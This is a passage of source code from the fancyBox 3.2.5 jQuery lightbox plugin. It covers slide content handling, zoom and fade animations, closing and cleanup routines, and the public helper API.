} catch (ignore) {}\r\n\r\n                    // Calculate dimensions for the wrapper\r\n                    if ( $body && $body.length ) {\r\n\r\n                        if ( frameWidth === undefined ) {\r\n                            scrollWidth = $iframe[0].contentWindow.document.documentElement.scrollWidth;\r\n\r\n                            frameWidth = Math.ceil( $body.outerWidth(true) + ( $wrap.width() - scrollWidth ) );\r\n                            frameWidth += $wrap.outerWidth() - $wrap.innerWidth();\r\n                        }\r\n\r\n                        if ( frameHeight === undefined ) {\r\n                            frameHeight = Math.ceil( $body.outerHeight(true) );\r\n                            frameHeight += $wrap.outerHeight() - $wrap.innerHeight();\r\n                        }\r\n\r\n                        // Resize wrapper to fit iframe content\r\n                        if ( frameWidth ) {\r\n                            $wrap.width( frameWidth );\r\n                        }\r\n\r\n                        if ( frameHeight ) {\r\n                            $wrap.height( frameHeight );\r\n                        }\r\n                    }\r\n\r\n                    $wrap.removeClass( 'fancybox-is-hidden' );\r\n\r\n                });\r\n\r\n            } else {\r\n\r\n                this.afterLoad( slide );\r\n\r\n            }\r\n\r\n            $iframe.attr( 'src', slide.src );\r\n\r\n            if ( slide.opts.smallBtn === true ) {\r\n                slide.$content.prepend( self.translate( slide, slide.opts.btnTpl.smallBtn ) );\r\n            }\r\n\r\n            // Remove iframe if closing or changing gallery item\r\n            $slide.one( 'onReset', function () {\r\n\r\n                // This helps IE not to throw errors when closing\r\n                try {\r\n\r\n                    $( this ).find( 'iframe' ).hide().attr( 'src', '//about:blank' );\r\n\r\n                } catch ( ignore ) {}\r\n\r\n                $( this ).empty();\r\n\r\n                slide.isLoaded = false;\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Wrap and append content to the slide\r\n        // ======================================\r\n\r\n        setContent : function ( slide, content ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            self.hideLoading( slide );\r\n\r\n            slide.$slide.empty();\r\n\r\n            if ( isQuery( content ) && content.parent().length ) {\r\n\r\n                // If content is a jQuery object, then it will be moved to the slide.\r\n                // The placeholder is created so we will know where to put it back.\r\n                // If user is navigating gallery fast, then the content might be already inside fancyBox\r\n                // =====================================================================================\r\n\r\n                // Make sure content is not already moved to fancyBox\r\n                content.parent( '.fancybox-slide--inline' ).trigger( 'onReset' );\r\n\r\n                // Create temporary element marking original place of the content\r\n                slide.$placeholder = $( '<div></div>' ).hide().insertAfter( content );\r\n\r\n                // Make sure content is visible\r\n                content.css('display', 'inline-block');\r\n\r\n            } else if ( !slide.hasError ) {\r\n\r\n                // If content is just a plain text, try to convert it to html\r\n                if ( $.type( content ) === 'string' ) {\r\n                    content = $('<div>').append( $.trim( content ) ).contents();\r\n\r\n                    // If we have text node, then add wrapping element to make vertical alignment work\r\n                    if ( content[0].nodeType === 3 ) {\r\n                        content = $('<div>').html( content );\r\n                    }\r\n                }\r\n\r\n                // If \"filter\" option is provided, then filter content\r\n                if ( slide.opts.filter ) {\r\n                    content = $('<div>').html( content ).find( slide.opts.filter );\r\n                }\r\n\r\n            }\r\n\r\n            slide.$slide.one('onReset', function () {\r\n\r\n                // Put content back\r\n                if ( slide.$placeholder ) {\r\n                    slide.$placeholder.after( content.hide() ).remove();\r\n\r\n                    slide.$placeholder = null;\r\n                }\r\n\r\n                // Remove custom close button\r\n                if ( slide.$smallBtn ) {\r\n                    slide.$smallBtn.remove();\r\n\r\n                    slide.$smallBtn = null;\r\n                }\r\n\r\n                // Remove content and mark slide as not loaded\r\n                if ( !slide.hasError ) {\r\n                    $(this).empty();\r\n\r\n                    slide.isLoaded = false;\r\n                }\r\n\r\n            });\r\n\r\n            slide.$content = $( content ).appendTo( slide.$slide );\r\n\r\n            this.afterLoad( slide );\r\n        },\r\n\r\n        // Display error message\r\n        // =====================\r\n\r\n        setError : function ( slide ) {\r\n\r\n            slide.hasError = true;\r\n\r\n            slide.$slide.removeClass( 'fancybox-slide--' + slide.type );\r\n\r\n            this.setContent( slide, this.translate( slide, slide.opts.errorTpl ) );\r\n\r\n        },\r\n\r\n\r\n        // Show loading icon inside the slide\r\n        // ==================================\r\n\r\n        showLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && !slide.$spinner ) {\r\n                slide.$spinner = $( self.opts.spinnerTpl ).appendTo( slide.$slide );\r\n            }\r\n\r\n        },\r\n\r\n        // Remove loading icon from the slide\r\n        // ==================================\r\n\r\n        hideLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && slide.$spinner ) {\r\n                slide.$spinner.remove();\r\n\r\n                delete slide.$spinner;\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Adjustments after slide content has been loaded\r\n        // ===============================================\r\n\r\n        afterLoad : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = false;\r\n            slide.isLoaded  = true;\r\n\r\n            self.trigger( 'afterLoad', slide );\r\n\r\n            self.hideLoading( slide );\r\n\r\n            if ( slide.opts.smallBtn && !slide.$smallBtn ) {\r\n                slide.$smallBtn = $( self.translate( slide, slide.opts.btnTpl.smallBtn ) ).appendTo( slide.$content.filter('div,form').first() );\r\n            }\r\n\r\n            if ( slide.opts.protect && slide.$content && !slide.hasError ) {\r\n\r\n                // Disable right click\r\n                slide.$content.on( 'contextmenu.fb', function( e ) {\r\n                     if ( e.button == 2 ) {\r\n                         e.preventDefault();\r\n                     }\r\n\r\n                    return true;\r\n                });\r\n\r\n                // Add fake element on top of the image\r\n                // This makes a bit harder for user to select image\r\n                if ( slide.type === 'image' ) {\r\n                    $( '<div class=\"fancybox-spaceball\"></div>' ).appendTo( slide.$content );\r\n                }\r\n\r\n            }\r\n\r\n            self.revealContent( slide );\r\n\r\n        },\r\n\r\n\r\n        // Make content visible\r\n        // This method is called right after content has been loaded or\r\n        // user navigates gallery and transition should start\r\n        // ============================================================\r\n\r\n        revealContent : function( slide ) {\r\n\r\n            var self   = this;\r\n            var $slide = slide.$slide;\r\n\r\n            var effect, effectClassName, duration, opacity, end, start = false;\r\n\r\n            effect   = slide.opts[ self.firstRun ? 'animationEffect'   : 'transitionEffect' ];\r\n            duration = slide.opts[ self.firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n\r\n            duration = parseInt( slide.forcedDuration === undefined ? duration : slide.forcedDuration, 10 );\r\n\r\n            if ( slide.isMoved || slide.pos !== self.currPos || !duration ) {\r\n                effect = false;\r\n            }\r\n\r\n            // Check if can zoom\r\n            if ( effect === 'zoom' && !( slide.pos === self.currPos && duration && slide.type === 'image' && !slide.hasError && ( start = self.getThumbPos( slide ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            // Zoom animation\r\n            // ==============\r\n\r\n            if ( effect === 'zoom' ) {\r\n                end = self.getFitPos( slide );\r\n\r\n                end.scaleX = end.width  / start.width;\r\n                end.scaleY = end.height / start.height;\r\n\r\n                delete end.width;\r\n                delete end.height;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = slide.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( slide.width / slide.height - start.width / start.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    start.opacity = 0.1;\r\n                    end.opacity   = 1;\r\n                }\r\n\r\n                // Draw image at start position\r\n                $.fancybox.setTranslate( slide.$content.removeClass( 'fancybox-is-hidden' ), start );\r\n\r\n                forceRedraw( slide.$content );\r\n\r\n                // Start animation\r\n                $.fancybox.animate( slide.$content, end, duration, function() {\r\n                    self.complete();\r\n                });\r\n\r\n                return;\r\n            }\r\n\r\n            self.updateSlide( slide );\r\n\r\n\r\n            // Simply show content\r\n            // ===================\r\n\r\n            if ( !effect ) {\r\n                forceRedraw( $slide );\r\n\r\n                slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $slide );\r\n\r\n            effectClassName = 'fancybox-animated fancybox-slide--' + ( slide.pos >= self.prevPos ? 'next' : 'previous' ) + ' fancybox-fx-' + effect;\r\n\r\n            $slide.removeAttr( 'style' ).removeClass( 'fancybox-slide--current fancybox-slide--next fancybox-slide--previous' ).addClass( effectClassName );\r\n\r\n            slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n            //Force reflow for CSS3 transitions\r\n            forceRedraw( $slide );\r\n\r\n            $.fancybox.animate( $slide, 'fancybox-slide--current', duration, function(e) {\r\n                $slide.removeClass( effectClassName ).removeAttr( 'style' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n            }, true);\r\n\r\n        },\r\n\r\n\r\n        // Check if we can and have to zoom from thumbnail\r\n        //================================================\r\n\r\n        getThumbPos : function( slide ) {\r\n\r\n            var self = this;\r\n            var rez  = false;\r\n\r\n            // Check if element is inside the viewport by at least 1 pixel\r\n            var isElementVisible = function( $el ) {\r\n                var element = $el[0];\r\n\r\n                var elementRect = element.getBoundingClientRect();\r\n                var parentRects = [];\r\n\r\n                var visibleInAllParents;\r\n\r\n                while ( element.parentElement !== null ) {\r\n                    if ( $(element.parentElement).css('overflow') === 'hidden'  || $(element.parentElement).css('overflow') === 'auto' ) {\r\n                        parentRects.push(element.parentElement.getBoundingClientRect());\r\n                    }\r\n\r\n                    element = element.parentElement;\r\n                }\r\n\r\n                visibleInAllParents = parentRects.every(function(parentRect){\r\n                    var visiblePixelX = Math.min(elementRect.right, parentRect.right) - Math.max(elementRect.left, parentRect.left);\r\n                    var visiblePixelY = Math.min(elementRect.bottom, parentRect.bottom) - Math.max(elementRect.top, parentRect.top);\r\n\r\n                    return visiblePixelX > 0 && visiblePixelY > 0;\r\n                });\r\n\r\n                return visibleInAllParents &&\r\n                    elementRect.bottom > 0 && elementRect.right > 0 &&\r\n                    elementRect.left < $(window).width() && elementRect.top < $(window).height();\r\n            };\r\n\r\n            var $thumb   = slide.opts.$thumb;\r\n            var thumbPos = $thumb ? $thumb.offset() : 0;\r\n            var slidePos;\r\n\r\n            if ( thumbPos && $thumb[0].ownerDocument === document && isElementVisible( $thumb ) ) {\r\n                slidePos = self.$refs.stage.offset();\r\n\r\n                rez = {\r\n                    top    : thumbPos.top  - slidePos.top  + parseFloat( $thumb.css( \"border-top-width\" ) || 0 ),\r\n                    left   : thumbPos.left - slidePos.left + parseFloat( $thumb.css( \"border-left-width\" ) || 0 ),\r\n                    width  : $thumb.width(),\r\n                    height : $thumb.height(),\r\n                    scaleX : 1,\r\n                    scaleY : 1\r\n                };\r\n            }\r\n\r\n            return rez;\r\n        },\r\n\r\n\r\n        // Final adjustments after current gallery item is moved to position\r\n        // and it`s content is loaded\r\n        // ==================================================================\r\n\r\n        complete : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var slides  = {};\r\n\r\n            if ( current.isMoved || !current.isLoaded || current.isComplete ) {\r\n                return;\r\n            }\r\n\r\n            current.isComplete = true;\r\n\r\n            current.$slide.siblings().trigger( 'onReset' );\r\n\r\n            // Trigger any CSS3 transiton inside the slide\r\n            forceRedraw( current.$slide );\r\n\r\n            current.$slide.addClass( 'fancybox-slide--complete' );\r\n\r\n            // Remove unnecessary slides\r\n            $.each( self.slides, function( key, slide ) {\r\n                if ( slide.pos >= self.currPos - 1 && slide.pos <= self.currPos + 1 ) {\r\n                    slides[ slide.pos ] = slide;\r\n\r\n                } else if ( slide ) {\r\n\r\n                    $.fancybox.stop( slide.$slide );\r\n\r\n                    slide.$slide.off().remove();\r\n                }\r\n            });\r\n\r\n            self.slides = slides;\r\n\r\n            self.updateCursor();\r\n\r\n            self.trigger( 'afterShow' );\r\n\r\n            // Try to focus on the first focusable element\r\n            if ( $( document.activeElement ).is( '[disabled]' ) || ( current.opts.autoFocus && !( current.type == 'image' || current.type === 'iframe' ) ) ) {\r\n                self.focus();\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Preload next and previous slides\r\n        // ================================\r\n\r\n        preload : function() {\r\n            var self = this;\r\n            var next, prev;\r\n\r\n            if ( self.group.length < 2 ) {\r\n                return;\r\n            }\r\n\r\n            next  = self.slides[ self.currPos + 1 ];\r\n            prev  = self.slides[ self.currPos - 1 ];\r\n\r\n            if ( next && next.type === 'image' ) {\r\n                self.loadSlide( next );\r\n            }\r\n\r\n            if ( prev && prev.type === 'image' ) {\r\n                self.loadSlide( prev );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Try to find and focus on the first focusable element\r\n        // ====================================================\r\n\r\n        focus : function() {\r\n            var current = this.current;\r\n            var $el;\r\n\r\n            if ( this.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( current && current.isComplete ) {\r\n\r\n                // Look for first input with autofocus attribute\r\n                $el = current.$slide.find('input[autofocus]:enabled:visible:first');\r\n\r\n                if ( !$el.length ) {\r\n                    $el = current.$slide.find('button,:input,[tabindex],a').filter(':enabled:visible:first');\r\n                }\r\n            }\r\n\r\n            $el = $el && $el.length ? $el : this.$refs.container;\r\n\r\n            $el.focus();\r\n        },\r\n\r\n\r\n        // Activates current instance - brings container to the front and enables keyboard,\r\n        // notifies other instances about deactivating\r\n        // =================================================================================\r\n\r\n        activate : function () {\r\n            var self = this;\r\n\r\n            // Deactivate all instances\r\n            $( '.fancybox-container' ).each(function () {\r\n                var instance = $(this).data( 'FancyBox' );\r\n\r\n                // Skip self and closing instances\r\n                if (instance && instance.id !== self.id && !instance.isClosing) {\r\n                    instance.trigger( 'onDeactivate' );\r\n\r\n                    instance.removeEvents();\r\n\r\n                    instance.isVisible = false;\r\n                }\r\n\r\n            });\r\n\r\n            self.isVisible = true;\r\n\r\n            if ( self.current || self.isIdle ) {\r\n                self.update();\r\n\r\n                self.updateControls();\r\n            }\r\n\r\n            self.trigger( 'onActivate' );\r\n\r\n            self.addEvents();\r\n        },\r\n\r\n\r\n        // Start closing procedure\r\n        // This will start \"zoom-out\" animation if needed and clean everything up afterwards\r\n        // =================================================================================\r\n\r\n        close : function( e, d ) {\r\n\r\n            var self    = this;\r\n            var current = self.current;\r\n\r\n            var effect, duration;\r\n            var $what, opacity, start, end;\r\n\r\n            var done = function() {\r\n                self.cleanUp( e );\r\n            };\r\n\r\n            if ( self.isClosing ) {\r\n                return false;\r\n            }\r\n\r\n            self.isClosing = true;\r\n\r\n            // If beforeClose callback prevents closing, make sure content is centered\r\n            if ( self.trigger( 'beforeClose', e ) === false ) {\r\n                self.isClosing = false;\r\n\r\n                requestAFrame(function() {\r\n                    self.update();\r\n                });\r\n\r\n                return false;\r\n            }\r\n\r\n            // Remove all events\r\n            // If there are multiple instances, they will be set again by \"activate\" method\r\n            self.removeEvents();\r\n\r\n            if ( current.timouts ) {\r\n                clearTimeout( current.timouts );\r\n            }\r\n\r\n            $what    = current.$content;\r\n            effect   = current.opts.animationEffect;\r\n            duration = $.isNumeric( d ) ? d : ( effect ? current.opts.animationDuration : 0 );\r\n\r\n            // Remove other slides\r\n            current.$slide.off( transitionEnd ).removeClass( 'fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated' );\r\n\r\n            current.$slide.siblings().trigger( 'onReset' ).remove();\r\n\r\n            // Trigger animations\r\n            if ( duration ) {\r\n                self.$refs.container.removeClass( 'fancybox-is-open' ).addClass( 'fancybox-is-closing' );\r\n            }\r\n\r\n            // Clean up\r\n            self.hideLoading( current );\r\n\r\n            self.hideControls();\r\n\r\n            self.updateCursor();\r\n\r\n            // Check if possible to zoom-out\r\n            if ( effect === 'zoom' && !( e !== true && $what && duration && current.type === 'image' && !current.hasError && ( end = self.getThumbPos( current ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            if ( effect === 'zoom' ) {\r\n                $.fancybox.stop( $what );\r\n\r\n                start = $.fancybox.getTranslate( $what );\r\n\r\n                start.width  = start.width  * start.scaleX;\r\n                start.height = start.height * start.scaleY;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = current.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( current.width / current.height - end.width / end.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    end.opacity = 0;\r\n                }\r\n\r\n                start.scaleX = start.width  / end.width;\r\n                start.scaleY = start.height / end.height;\r\n\r\n                start.width  = end.width;\r\n                start.height = end.height;\r\n\r\n                $.fancybox.setTranslate( current.$content, start );\r\n\r\n                forceRedraw( current.$content );\r\n\r\n                $.fancybox.animate( current.$content, end, duration, done );\r\n\r\n                return true;\r\n            }\r\n\r\n            if ( effect && duration ) {\r\n\r\n                // If skip animation\r\n                if ( e === true ) {\r\n                    setTimeout( done, duration );\r\n\r\n                } else {\r\n                    $.fancybox.animate( current.$slide.removeClass( 'fancybox-slide--current' ), 'fancybox-animated fancybox-slide--previous fancybox-fx-' + effect, duration, done );\r\n                }\r\n\r\n            } else {\r\n                done();\r\n            }\r\n\r\n            return true;\r\n        },\r\n\r\n\r\n        // Final adjustments after removing the instance\r\n        // =============================================\r\n\r\n        cleanUp : function( e ) {\r\n            var self  = this,\r\n                $body = $( 'body' ),\r\n                instance,\r\n                offset;\r\n\r\n            self.current.$slide.trigger( 'onReset' );\r\n\r\n            self.$refs.container.empty().remove();\r\n\r\n            self.trigger( 'afterClose', e );\r\n\r\n            // Place back focus\r\n            if ( self.$lastFocus && !!self.current.opts.backFocus ) {\r\n                self.$lastFocus.focus();\r\n            }\r\n\r\n            self.current = null;\r\n\r\n            // Check if there are other instances\r\n            instance = $.fancybox.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.activate();\r\n\r\n            } else {\r\n\r\n                $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n\r\n                $body.removeClass( 'fancybox-active compensate-for-scrollbar' );\r\n\r\n                if ( $body.hasClass( 'fancybox-iosfix' ) ) {\r\n                    offset = parseInt(document.body.style.top, 10);\r\n\r\n                    $body.removeClass( 'fancybox-iosfix' ).css( 'top', '' ).scrollTop( offset * -1 );\r\n                }\r\n\r\n                $( '#fancybox-style-noscroll' ).remove();\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Call callback and trigger an event\r\n        // ==================================\r\n\r\n        trigger : function( name, slide ) {\r\n            var args  = Array.prototype.slice.call(arguments, 1),\r\n                self  = this,\r\n                obj   = slide && slide.opts ? slide : self.current,\r\n                rez;\r\n\r\n            if ( obj ) {\r\n                args.unshift( obj );\r\n\r\n            } else {\r\n                obj = self;\r\n            }\r\n\r\n            args.unshift( self );\r\n\r\n            if ( $.isFunction( obj.opts[ name ] ) ) {\r\n                rez = obj.opts[ name ].apply( obj, args );\r\n            }\r\n\r\n            if ( rez === false ) {\r\n                return rez;\r\n            }\r\n\r\n            if ( name === 'afterClose' || !self.$refs ) {\r\n                $D.trigger( name + '.fb', args );\r\n\r\n            } else {\r\n                self.$refs.container.trigger( name + '.fb', args );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Update infobar values, navigation button states and reveal caption\r\n        // ==================================================================\r\n\r\n        updateControls : function ( force ) {\r\n\r\n            var self = this;\r\n\r\n            var current  = self.current,\r\n                index    = current.index,\r\n                caption  = current.opts.caption,\r\n                $container = self.$refs.container,\r\n                $caption   = self.$refs.caption;\r\n\r\n            // Recalculate content dimensions\r\n            current.$slide.trigger( 'refresh' );\r\n\r\n            self.$caption = caption && caption.length ? $caption.html( caption ) : null;\r\n\r\n            if ( !self.isHiddenControls && !self.isIdle ) {\r\n                self.showControls();\r\n            }\r\n\r\n            // Update info and navigation elements\r\n            $container.find('[data-fancybox-count]').html( self.group.length );\r\n            $container.find('[data-fancybox-index]').html( index + 1 );\r\n\r\n            $container.find('[data-fancybox-prev]').prop( 'disabled', ( !current.opts.loop && index <= 0 ) );\r\n            $container.find('[data-fancybox-next]').prop( 'disabled', ( !current.opts.loop && index >= self.group.length - 1 ) );\r\n\r\n            if ( current.type === 'image' ) {\r\n\r\n                // Update download button source\r\n                $container.find('[data-fancybox-download]').attr( 'href', current.opts.image.src || current.src ).show();\r\n\r\n            } else {\r\n                $container.find('[data-fancybox-download],[data-fancybox-zoom]').hide();\r\n            }\r\n        },\r\n\r\n        // Hide toolbar and caption\r\n        // ========================\r\n\r\n        hideControls : function () {\r\n\r\n            this.isHiddenControls = true;\r\n\r\n            this.$refs.container.removeClass( 'fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav' );\r\n\r\n        },\r\n\r\n        showControls : function() {\r\n            var self = this;\r\n            var opts = self.current ? self.current.opts : self.opts;\r\n            var $container = self.$refs.container;\r\n\r\n            self.isHiddenControls   = false;\r\n            self.idleSecondsCounter = 0;\r\n\r\n            $container\r\n                .toggleClass( 'fancybox-show-toolbar', !!( opts.toolbar && opts.buttons ) )\r\n                .toggleClass( 'fancybox-show-infobar', !!( opts.infobar && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-show-nav',     !!( opts.arrows && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-is-modal',     !!opts.modal );\r\n\r\n            if ( self.$caption ) {\r\n                $container.addClass( 'fancybox-show-caption ');\r\n\r\n            } else {\r\n               $container.removeClass( 'fancybox-show-caption' );\r\n           }\r\n\r\n       },\r\n\r\n\r\n       // Toggle toolbar and caption\r\n       // ==========================\r\n\r\n       toggleControls : function() {\r\n           if ( this.isHiddenControls ) {\r\n               this.showControls();\r\n\r\n           } else {\r\n               this.hideControls();\r\n           }\r\n\r\n       },\r\n\r\n\r\n    });\r\n\r\n\r\n    $.fancybox = {\r\n\r\n        version  : \"3.2.5\",\r\n        defaults : defaults,\r\n\r\n\r\n        // Get current instance and execute a command.\r\n        //\r\n        // Examples of usage:\r\n        //\r\n        //   $instance = $.fancybox.getInstance();\r\n        //   $.fancybox.getInstance().jumpTo( 1 );\r\n        //   $.fancybox.getInstance( 'jumpTo', 1 );\r\n        //   $.fancybox.getInstance( function() {\r\n        //       console.info( this.currIndex );\r\n        //   });\r\n        // ======================================================\r\n\r\n        getInstance : function ( command ) {\r\n            var instance = $('.fancybox-container:not(\".fancybox-is-closing\"):last').data( 'FancyBox' );\r\n            var args     = Array.prototype.slice.call(arguments, 1);\r\n\r\n            if ( instance instanceof FancyBox ) {\r\n\r\n                if ( $.type( command ) === 'string' ) {\r\n                    instance[ command ].apply( instance, args );\r\n\r\n                } else if ( $.type( command ) === 'function' ) {\r\n                    command.apply( instance, args );\r\n                }\r\n\r\n                return instance;\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Create new instance\r\n        // ===================\r\n\r\n        open : function ( items, opts, index ) {\r\n            return new FancyBox( items, opts, index );\r\n        },\r\n\r\n\r\n        // Close current or all instances\r\n        // ==============================\r\n\r\n        close : function ( all ) {\r\n            var instance = this.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.close();\r\n\r\n                // Try to find and close next instance\r\n\r\n                if ( all === true ) {\r\n                    this.close();\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        // Close instances and unbind all events\r\n        // ==============================\r\n\r\n        destroy : function() {\r\n\r\n            this.close( true );\r\n\r\n            $D.off( 'click.fb-start' );\r\n\r\n        },\r\n\r\n\r\n        // Try to detect mobile devices\r\n        // ============================\r\n\r\n        isMobile : document.createTouch !== undefined && /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),\r\n\r\n\r\n        // Detect if 'translate3d' support is available\r\n        // ============================================\r\n\r\n        use3d : (function() {\r\n            var div = document.createElement('div');\r\n\r\n            return window.getComputedStyle && window.getComputedStyle( div ).getPropertyValue('transform') && !(document.documentMode && document.documentMode < 11);\r\n        }()),\r\n\r\n        // Helper function to get current visual state of an element\r\n        // returns array[ top, left, horizontal-scale, vertical-scale, opacity ]\r\n        // =====================================================================\r\n\r\n        getTranslate : function( $el ) {\r\n            var matrix;\r\n\r\n            if ( !$el || !$el.length ) {\r\n                return false;\r\n            }\r\n\r\n            matrix  = $el.eq( 0 ).css('transform');\r\n\r\n            if ( matrix && matrix.indexOf( 'matrix' ) !== -1 ) {\r\n                matrix = matrix.split('(')[1];\r\n                matrix = matrix.split(')')[0];\r\n                matrix = matrix.split(',');\r\n            } else {\r\n                matrix = [];\r\n            }\r\n\r\n            if ( matrix.length ) {\r\n\r\n                // If IE\r\n                if ( matrix.length > 10 ) {\r\n                    matrix = [ matrix[13], matrix[12], matrix[0], matrix[5] ];\r\n\r\n                } else {\r\n                    matrix = [ matrix[5], matrix[4], matrix[0], matrix[3]];\r\n                }\r\n\r\n                matrix = matrix.map(parseFloat);\r\n\r\n            } else {\r\n                matrix = [ 0, 0, 1, 1 ];\r\n\r\n                var transRegex = /\\.*translate\\((.*)px,(.*)px\\)/i;\r\n                var transRez = transRegex.exec( $el.eq( 0 ).attr('style') );\r\n\r\n                if ( transRez ) {\r\n                    matrix[ 0 ] = parseFloat( transRez[2] );\r\n                    matrix[ 1 ] = parseFloat( transRez[1] );\r\n                }\r\n            }\r\n\r\n            return {\r\n                top     : matrix[ 0 ],\r\n                left    : matrix[ 1 ],\r\n                scaleX  : matrix[ 2 ],\r\n                scaleY  : matrix[ 3 ],\r\n                opacity : parseFloat( $el.css('opacity') ),\r\n                width   : $el.width(),\r\n                height  : $el.height()\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Shortcut for setting \"translate3d\" properties for element\r\n        // Can set be used to set opacity, too\r\n        // ========================================================\r\n\r\n        setTranslate : function( $el, props ) {\r\n            var str  = '';\r\n            var css  = {};\r\n\r\n            if ( !$el || !props ) {\r\n                return;\r\n            }\r\n\r\n            if ( props.left !== undefined || props.top !== undefined ) {\r\n                str = ( props.left === undefined ? $el.position().left : props.left )  + 'px, ' + ( props.top === undefined ? $el.position().top : props.top ) + 'px';\r\n\r\n                if ( this.use3d ) {\r\n                    str = 'translate3d(' + str + ', 0px)';\r\n\r\n                } else {\r\n                    str = 'translate(' + str + ')';\r\n                }\r\n            }\r\n\r\n            if ( props.scaleX !== undefined && props.scaleY !== undefined ) {\r\n                str = (str.length ? str + ' ' : '') + 'scale(' + props.scaleX + ', ' + props.scaleY + ')';\r\n            }\r\n\r\n            if ( str.length ) {\r\n                css.transform = str;\r\n            }\r\n\r\n            if ( props.opacity !== undefined ) {\r\n                css.opacity = props.opacity;\r\n            }\r\n\r\n            if ( props.width !== undefined ) {\r\n                css.width = props.width;\r\n            }\r\n\r\n            if ( props.height !== undefined ) {\r\n                css.height = props.height;\r\n            }\r\n\r\n            return $el.css( css );\r\n        },\r\n\r\n\r\n        // Simple CSS transition handler\r\n        // =============================\r\n\r\n        animate : function ( $el, to, duration, callback, leaveAnimationName ) {\r\n            if ( $.isFunction( duration ) ) {\r\n                callback = duration;\r\n                duration = null;\r\n            }\r\n\r\n            if ( !$.isPlainObject( to ) ) {\r\n                $el.removeAttr('style');\r\n            }\r\n\r\n            $el.on( transitionEnd, function(e) {\r\n\r\n                // Skip events from child elements and z-index change\r\n                if ( e && e.originalEvent && ( !$el.is( e.originalEvent.target ) || e.originalEvent.propertyName == 'z-index' ) ) {\r\n                    return;\r\n                }\r\n\r\n                $.fancybox.stop( $el );\r\n\r\n                if ( $.isPlainObject( to ) ) {\r\n\r\n                    if ( to.scaleX !== undefined && to.scaleY !== undefined ) {\r\n                        $el.css( 'transition-duration', '' );\r\n\r\n                        to.width  = Math.round( $el.width()  * to.scaleX );\r\n                        to.height = Math.round( $el.height() * to.scaleY );\r\n\r\n                        to.scaleX = 1;\r\n                        to.scaleY = 1;\r\n\r\n                        $.fancybox.setTranslate( $el, to );\r\n                    }\r\n\r\n                } else if ( leaveAnimationName !== true ) {\r\n                    $el.removeClass( to );\r\n                }\r\n\r\n                if ( $.isFunction( callback ) ) {\r\n                    callback( e );\r\n                }\r\n\r\n            });\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                $el.css( 'transition-duration', duration + 'ms' );\r\n            }\r\n\r\n            if ( $.isPlainObject( to ) ) {\r\n                $.fancybox.setTranslate( $el, to );\r\n\r\n            } else {\r\n                $el.addClass( to );\r\n            }\r\n\r\n            if ( to.scaleX && $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().addClass( 'fancybox-is-scaling' );\r\n            }\r\n\r\n            // Make sure that `transitionend` callback gets fired\r\n            $el.data(\"timer\", setTimeout(function() {\r\n                $el.trigger( 'transitionend' );\r\n            }, duration + 16));\r\n\r\n        },\r\n\r\n        stop : function( $el ) {\r\n            clearTimeout( $el.data(\"timer\") );\r\n\r\n            $el.off( 'transitionend' ).css( 'transition-duration', '' );\r\n\r\n            if ( $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().removeClass( 'fancybox-is-scaling' );\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n\r\n    // Default click handler for \"fancyboxed\" links\r\n    // ============================================\r\n\r\n    function _run( e ) {\r\n        var $target\t= $( e.currentTarget ),\r\n            opts\t= e.data ? e.data.options : {},\r\n            value\t= $target.attr( 'data-fancybox' ) || '',\r\n            index\t= 0,\r\n            items   = [];\r\n\r\n        // Avoid opening multiple times\r\n        if ( e.isDefaultPrevented() ) {\r\n            return;\r\n        }\r\n\r\n        e.preventDefault();\r\n\r\n        // Get all related items and find index for clicked one\r\n        if ( value ) {\r\n            items = opts.selector ? $( opts.selector ) : ( e.data ? e.data.items : [] );\r\n            items = items.length ? items.filter( '[data-fancybox=\"' + value + '\"]' ) : $( '[data-fancybox=\"' + value + '\"]' );\r\n\r\n            index = items.index( $target );\r\n\r\n            // Sometimes current item can not be 